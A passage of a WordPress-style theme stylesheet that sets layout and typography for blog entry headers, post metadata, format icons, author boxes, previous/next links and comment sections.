	flex-direction: column;
	padding: 2.5rem 20px;
}
@media (min-width: 1020px) {
	.cs-entry__header-overlay .cs-entry__header-inner {
		padding: 2.5rem 30px;
	}
}
.cs-entry__header-overlay .cs-entry__header-info {
	margin-top: auto;
}
.cs-entry__header-large-overlay {
	background: var(--cs-color-overlay-background);
	margin-top: -3rem;
}
.cs-entry__header-large-overlay .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
}
.cs-entry__header-large-overlay .cs-entry__summary {
	max-width: var(--cs-entry-heading-large-width);
}
.cs-entry__header-large-overlay .cs-entry__header-wrap {
	padding-top: 0;
	background: none;
}
.cs-entry__header-large-overlay .cs-entry__header-inner {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
	margin-left: auto;
	margin-right: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-top: 2.5rem;
	padding-bottom: 2.5rem;
}
@media (min-width: 600px) {
	.cs-entry__header-large-overlay .cs-entry__header-inner {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cs-entry__header-large-overlay .cs-entry__header-inner {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cs-entry__header-large-overlay .cs-entry__header-inner {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cs-entry__header-large-overlay .cs-entry__header-inner {
		max-width: 1200px;
	}
}
.cs-entry__header-large-overlay .cs-entry__header-info {
	margin-top: auto;
	margin-left: auto;
}
.cs-entry__header-large-overlay .cs-video-controls {
	position: static;
	margin-bottom: 1rem;
}
@media (min-width: 1020px) {
	.cs-entry__header-large-overlay .cs-video-controls {
		position: absolute;
		top: 30px;
		right: 30px;
	}
}

.cs-entry-format {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 3;
}
.cs-entry-format > a.cs-format-icon {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	color: #ffffff;
}
.cs-entry-format > a.cs-format-icon:after {
	position: relative;
	font-family: "cs-icons";
	font-weight: normal;
	font-style: normal;
	font-size: 1.125rem;
	opacity: 1;
	width: auto;
}
.cs-entry-format .cs-format-image:after {
	content: "";
}
.cs-entry-format .cs-format-video:after {
	content: "";
}
.cs-entry-format .cs-format-audio:after {
	content: "";
}
.cs-entry-format .cs-format-gallery:after {
	content: "";
}
.cs-entry-format .cs-format-link:after {
	content: "";
}
.cs-entry-format .cs-format-quote:after {
	content: "";
}
.cs-entry-format .cs-format-status:after {
	content: "";
}
.cs-entry-format .cs-format-aside:after {
	content: "";
}
.cs-entry-format .cs-format-chat:after {
	content: "";
}

body {
	counter-reset: number-post;
}

.cs-entry__wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cs-entry__inner:not(:first-child) {
	margin-top: 1.5rem;
}
.cs-entry__content {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cs-entry__thumbnail a {
	display: block;
	width: 100%;
	height: 100%;
}
.cs-entry__thumbnail img {
	width: 100%;
	border-radius: var(--cs-image-border-radius);
}
.cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-image-border-radius));
}
.cs-entry__thumbnail .cs-overlay-background img {
	border-radius: 0;
}
.cs-entry__thumbnail .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-entry__thumbnail .cs-video-wrapper {
	border-radius: var(--cs-image-border-radius);
}
.cs-entry__title {
	margin-bottom: 0;
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.25rem;
	color: var(--cs-color-primary);
}
.cs-entry__title:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__title a {
	text-decoration: none;
	color: var(--cs-color-primary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__title a:hover {
	color: var(--cs-color-secondary);
}
.cs-entry__title-line {
	background: none;
	--cs-padding-title-line: 0.25em;
}
.cs-entry__title-line span, .cs-entry__title-line a {
	line-height: calc(var(--cs-font-styled-heading-line-height) + (var(--cs-padding-title-line) * 2));
	padding: var(--cs-padding-title-line) 0.35em;
	/*line-height: 180%;*/
	background-color: var(--cs-color-styled-heading);
	color: var(--cs-color-styled-heading-contrast);
	box-decoration-break: clone;
	-webkit-box-decoration-break: clone;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__title-line a:hover {
	background-color: var(--cs-color-styled-heading-hover);
	color: var(--cs-color-styled-heading-hover-contrast);
}
.cs-entry__excerpt {
	font-family: var(--cs-font-entry-excerpt-family);
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
	color: var(--cs-color-contrast-800);
}
.cs-entry__excerpt:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__subtitle {
	font-family: var(--cs-font-post-subtitle-family);
	font-size: var(--cs-font-post-subtitle-size);
	letter-spacing: var(--cs-font-post-subtitle-letter-spacing);
	color: var(--cs-color-secondary);
}
.cs-entry__subtitle:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__summary {
	font-family: var(--cs-font-entry-summary-family);
	font-size: var(--cs-font-entry-summary-size);
	letter-spacing: var(--cs-font-entry-summary-letter-spacing);
	color: var(--cs-color-contrast-800);
}
.cs-entry__summary:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__category {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	background: none;
	font-family: var(--cs-font-category-family);
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
}
.cs-entry__category:not(:first-child) {
	margin-top: 10px;
}
.cs-entry__category .post-categories {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
	margin-top: -10px;
}
.cs-entry__category .post-categories li {
	display: inline-block;
}
.cs-entry__category li {
	margin-top: 0.25rem;
}
.cs-entry__category li:not(:last-child) {
	margin-right: 10px;
}
.cs-entry__category a {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 4px 10px;
	background: var(--cs-color-styled-category);
	color: var(--cs-color-styled-category-contrast);
	border-radius: var(--cs-styled-category-border-radius);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__category a:hover {
	text-decoration: none;
	background-color: var(--cs-color-styled-category-hover);
	color: var(--cs-color-styled-category-hover-contrast);
}
.cs-entry__overlay .cs-entry__excerpt {
	color: var(--cs-color-contrast-800);
	z-index: 1;
}
.cs-entry__overlay .cs-video-wrapper {
	border-radius: 0;
}
.cs-entry__after-share-buttons {
	background: var(--cs-color-contrast-50);
	padding: 30px;
}
.cs-entry__after-share-buttons:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__read-more {
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-entry.sticky .cs-entry__title a:before {
	font-family: "cs-icons";
	margin-right: 0.25rem;
	content: "";
}

.cs-entry__post-meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	font-family: var(--cs-font-post-meta-family);
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	color: var(--cs-color-secondary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__post-meta:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__post-meta a {
	color: var(--cs-color-primary);
	font-size: inherit;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__post-meta a:hover {
	color: var(--cs-color-secondary);
}
.cs-entry__post-meta > *:not(:last-child) {
	margin-right: 0.5rem;
}
.cs-entry__post-meta > *:not(:first-child):before {
	content: "·";
	font-weight: 600;
	margin-right: 0.5em;
}
.cs-entry__post-meta .cs-meta-author {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.cs-entry__post-meta .cs-meta-author > *:not(:last-child) {
	margin-right: 8px;
}
.cs-entry__post-meta .cs-meta-author .cs-photo {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	width: 26px;
	height: 26px;
	overflow: hidden;
}
.cs-entry__post-meta .cs-meta-author .cs-photo img {
	display: block;
	max-width: 100%;
	width: auto;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: 50%;
}
.cs-entry__post-meta .cs-meta-author .cs-photo img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 50%);
	clip-path: inset(0 0 0 0 round 50%);
}
.cs-entry__post-meta .cs-meta-author .cs-author {
	font-weight: 600;
}
.cs-entry__post-meta .cs-meta-author-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-entry__post-meta .cs-meta-author-inner > *:not(:last-child) {
	margin-right: 5px;
}
.cs-entry__post-meta .cs-meta-icon {
	margin-right: 4px;
}
.cs-entry__post-meta .cs-meta-category {
	font-family: var(--cs-font-category-family);
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
}
.cs-entry__post-meta .cs-meta-category .post-categories {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline-block;
}
.cs-entry__post-meta .cs-meta-category .post-categories li {
	display: inline-block;
}
.cs-entry__post-meta .cs-meta-category .post-categories li {
	position: relative;
	line-height: 1;
}
.cs-entry__post-meta .cs-meta-category .post-categories li a {
	position: relative;
	z-index: 2;
}
.cs-entry__post-meta .cs-meta-category .post-categories li:not(:first-child) {
	margin-left: 0.125em;
}
.cs-entry__post-meta .cs-meta-category .post-categories li:not(:last-child):after {
	content: ",";
}
.cs-entry__post-meta .cs-meta-category .post-categories li:before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	background-color: var(--cs-color-category-underline);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__post-meta .cs-meta-category .post-categories a {
	color: var(--cs-color-category);
}
.cs-entry__post-meta .cs-meta-category .post-categories a:hover {
	color: var(--cs-color-category-hover);
}
.cs-entry__post-meta .cs-meta-shares {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cs-entry__post-meta .cs-meta-photos i {
	color: #F00F00;
}

.cs-entry__post-related {
	margin-top: 3rem;
}
.cs-entry__post-related .cs-section-heading {
	margin-bottom: 2rem;
}
.cs-entry__post-related .cs-entry__post-wrap {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -20px;
	margin-left: -20px;
}
.cs-entry__post-related .cs-entry {
	position: relative;
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.cs-entry__post-related .cs-entry:not(:first-child) {
	margin-top: 2rem;
}
@media (min-width: 720px) {
	.cs-entry__post-related .cs-entry {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	.cs-entry__post-related .cs-entry:not(:first-child) {
		margin-top: 0;
	}
	.cs-entry__post-related .cs-entry:nth-child(n+3) {
		margin-top: 2rem;
	}
}
@media (min-width: 1200px) {
	.cs-entry__post-related .cs-entry {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%;
	}
	.cs-entry__post-related .cs-entry:not(:first-child) {
		margin-top: 0;
	}
	.cs-entry__post-related .cs-entry:nth-child(n+3) {
		margin-top: 0;
	}
	.cs-entry__post-related .cs-entry:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}

.cs-entry__metabar {
	display: none;
}
@media (min-width: 1020px) {
	.cs-entry__metabar {
		display: block;
	}
}
@media (min-width: 1020px) {
	.cs-metabar-enabled .cs-entry__metabar-inner {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		-webkit-transition: 0.4s;
		transition: 0.4s;
	}
}

.cs-entry__author {
	border-top: 1px solid var(--cs-color-contrast-200);
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.cs-entry__author:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__author .pk-social-links-link {
	-webkit-transition: color 0.25s;
	transition: color 0.25s;
	font-size: 1rem;
}
.cs-entry__author-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: 2rem 0;
}
.cs-entry__author-inner:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 1020px) {
	.cs-entry__author-inner {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cs-entry__author-photo {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100px;
	flex: 0 0 100px;
	width: 100px;
	height: 100px;
	border: 2px solid transparent;
	overflow: hidden;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__author-photo img {
	display: block;
	max-width: 100%;
	width: auto;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: var(--cs-secondary-border-radius);
}
.cs-entry__author-photo img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
}
.cs-entry__author-info {
	text-align: center;
}
.cs-entry__author-info:not(:first-child) {
	margin-top: 20px;
}
@media (min-width: 1020px) {
	.cs-entry__author-info {
		text-align: left;
	}
	.cs-entry__author-info:not(:first-child) {
		margin-left: 30px;
		margin-top: 0;
	}
}
.cs-entry__author-position {
	display: block;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-entry__author-name-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-top: 0.5rem;
}
@media (min-width: 1020px) {
	.cs-entry__author-name-wrapper {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cs-entry__author-name {
	font-family: var(--cs-font-section-headings-family);
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__author-name:hover {
	color: var(--cs-color-secondary);
	text-decoration: none;
}
.cs-entry__author-social {
	margin-top: 10px;
}
@media (min-width: 1020px) {
	.cs-entry__author-social {
		margin-left: 20px;
		margin-top: 0;
	}
}
.cs-entry__author-description {
	margin-top: 0.5rem;
	font-family: var(--cs-font-entry-excerpt-family);
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}

.cs-entry__prev-next {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.cs-entry__prev-next:not(:first-child) {
	margin-top: 3rem;
}
@media (min-width: 1020px) {
	.cs-entry__prev-next {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cs-entry__prev-next .cs-entry__title {
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__prev-next .cs-entry:not(:first-child) {
	margin-top: 1rem;
}
.cs-entry__next .cs-entry__prev-next .cs-entry {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
@media (min-width: 1020px) {
	.cs-entry__next .cs-entry__prev-next .cs-entry {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}
.cs-entry__prev-next .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.cs-entry__prev-next .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	-ms-flex-item-align: start;
	align-self: flex-start;
	width: 80px;
	overflow: hidden;
	border-radius: var(--cs-image-border-radius);
}
.cs-entry__prev-next .cs-entry__thumbnail img {
	display: block;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	border-radius: 0;
}
.cs-entry__prev-next .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-entry__prev-next .cs-entry__content {
	margin-top: 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.cs-entry__prev-next .cs-entry__post-meta {
	margin-top: 0.5rem;
}
.cs-entry__next .cs-entry__outer {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
@media (min-width: 1020px) {
	.cs-entry__next .cs-entry__outer {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}
.cs-entry__next .cs-entry__thumbnail {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}
.cs-entry__next .cs-entry__content {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}
.cs-entry__next .cs-entry__content:not(:first-child) {
	margin-right: 16px;
}
.cs-entry__next .cs-entry__title {
	text-align: right;
}
.cs-entry__next .cs-entry__post-meta {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.cs-entry__prev .cs-entry__content:not(:first-child) {
	margin-left: 16px;
}
.cs-entry__prev-next-item {
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__prev-next-item:last-child {
	margin-top: 20px;
}
.cs-entry__prev-next-item:only-child {
	margin-top: 0;
}
@media (min-width: 1020px) {
	.cs-entry__prev-next-item:first-child {
		padding-right: 20px;
	}
	.cs-entry__prev-next-item:last-child {
		padding-left: 20px;
		margin-top: 0;
	}
	.cs-entry__prev-next-item:only-child {
		padding: 0;
		border: none;
	}
	.cs-entry__prev-next-item:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cs-entry__prev-next-item a:not(.cs-entry__prev-next-link) {
	position: relative;
	z-index: 2;
}
.cs-entry__prev-next-link {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.cs-entry__prev-next-link:hover ~ .cs-entry .cs-entry__title {
	color: var(--cs-color-secondary);
}
.cs-entry__prev-next-link:hover ~ .cs-entry__prev-next-label .cs-entry__prev-next-arrow {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-entry__prev-next-type-2 .cs-entry__prev-next-link:hover ~ .cs-entry .cs-entry__title span {
	background-color: var(--cs-color-styled-heading-hover);
	color: var(--cs-color-styled-heading-hover-contrast);
}
.cs-entry__prev-next-label {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-entry__next .cs-entry__prev-next-label {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.cs-entry__prev-next-arrow {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 32px;
	height: 32px;
	color: var(--cs-color-accent-contrast);
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-secondary-border-radius);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.cs-entry__next .cs-entry__prev-next-arrow {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}
.cs-entry__next .cs-entry__prev-next-arrow i {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.cs-entry__prev-next-text {
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-entry__prev .cs-entry__prev-next-text:not(:first-child) {
	margin-left: 10px;
}
.cs-entry__next .cs-entry__prev-next-text {
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}
.cs-entry__next .cs-entry__prev-next-text:not(:first-child) {
	margin-right: 10px;
}

.cs-entry__comments {
	margin-top: 3rem;
}
.cs-entry__comments .cs-section-heading {
	margin-bottom: 1rem;
}
.cs-entry__comments .says {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.comment-content {
	font-family: var(--cs-font-entry-excerpt-family);
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}
.comment-content > * {
	margin-top: 32px;
	margin-bottom: 32px;
}
@media (min-width: 600px) {
	.comment-content > * {
		margin-top: 32px;
		margin-bottom: 32px;
	}
}
.comment-content > *:first-child {
	margin-top: 0;
}
.comment-content > *:last-child {
	margin-bottom: 0;
}

.cs-entry__comments-show {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.cs-entry__comments-show:not(:first-child) {
	margin-top: 3rem;
}
.cs-entry__comments-show button {
	padding: 1rem 2rem;
	background-color: transparent;
	color: var(--cs-color-primary);
	border: 1px var(--cs-color-primary) solid;
	padding: 1rem 2rem;
	width: 250px;
	max-width: 100%;
}
.cs-entry__comments-show button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.cs-entry__comments-collapse {
	display: none;
}

.title-comment-reply {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.title-comment-reply a {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-left: 8px;
	color: transparent;
	width: 30px;
	height: 30px;
	overflow: hidden;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.title-comment-reply a:after {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: var(--cs-color-primary);
	font-family: "cs-icons";
	content: "";
	line-height: 1;
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.title-comment-reply a:hover:after {
	color: var(--cs-color-secondary);
}

.comment-list {
	padding: 0;
	margin: 0;
	list-style: none;
}
.comment-list .comment-body {
	display: block;
	padding: 20px 0;
}
.comment-list .comment-edit-link {
	color: var(--cs-color-secondary);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	margin-left: 0.25rem;
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.comment-list .comment-edit-link:hover {
	color: var(--cs-color-primary);
}
.comment-list .children {
	margin: 0;
	list-style: none;
	padding-left: 20px;
}
@media (min-width: 1020px) {
	.comment-list .children {
		padding-left: 40px;
	}
}
.comment-list .children .children {
	padding-left: 20px;
}
@media (min-width: 1020px) {
	.comment-list .children .children {
		padding-left: 40px;
	}
}
.comment-list .children .children .children {
	padding-left: 20px;
}
@media (min-width: 1020px) {
	.comment-list .children .children .children {
		padding-left: 40px;
	}
}
.comment-list .children .children .children .children {
	padding-left: 20px;
}
@media (min-width: 1020px) {
	.comment-list .children .children .children .children {
		padding-left: 40px;
	}
}
.comment-list .children .children .children .children .children {
	padding-left: 20px;
}
@media (min-width: 1020px) {
	.comment-list .children .children .children .children .children {
		padding-left: 40px;
	}
}
.comment-list .children .children .children .children .children .children {
	padding-left: 20px;
}
@media (min-width: 1020px) {
	.comment-list .children .children .children .children .children .children {
		padding-left: 40px;
	}
}
.comment-list .children .children .children .children .children .children {
	padding-left: 0;
}
@media (min-width: 1020px) {
	.comment-list .children .children .children .children .children .children {
		padding-left: 0;
	}
}

.comment-meta {
	margin-bottom: 1rem;
}
.comment-meta:after {
	content: "";
	display: block;
	clear: both;
}

.comment-metadata {
	font-family: var(--cs-font-secondary-family);
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}

.comment-author .avatar {
	float: left;
	position: relative;
	width: 60px;
	height: 60px;
	margin-right: 20px;
	border-radius: var(--cs-secondary-border-radius);
}
.comment-author .avatar.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-secondary-border-radius));
}

.comment-reply-link {
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.comment-reply-link:hover {
	color: var(--cs-color-primary);
}

.comment-navigation + .comment-respond, .comment-list + .comment-respond {
	margin-top: 2rem;
}

.comment-body + .comment-respond {
	padding-top: 2rem;
}

.comment-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-top: 1rem;
}
.comment-form .required {
	color: #F00F00;
}

.comment.bypostauthor {
	outline: none;
}

.comment-body {
	border-bottom: 1px solid var(--cs-color-contrast-200);
}

.comment-notes, .comment-form-comment, .logged-in-as {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	position: relative;
	width: 100%;
	margin-bottom: 1.5rem;
}

.comment-form-author, .comment-form-email, .comment-form-url {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	position: relative;
	width: 100%;
	margin-bottom: 1.5rem;
}
@media (min-width: 1020px) {
	.comment-form-author, .comment-form-email, .comment-form-url {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 30%;
		flex: 0 0 30%;
		max-width: 30%;
	}
}

.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags {
	font-size: 0.875rem;
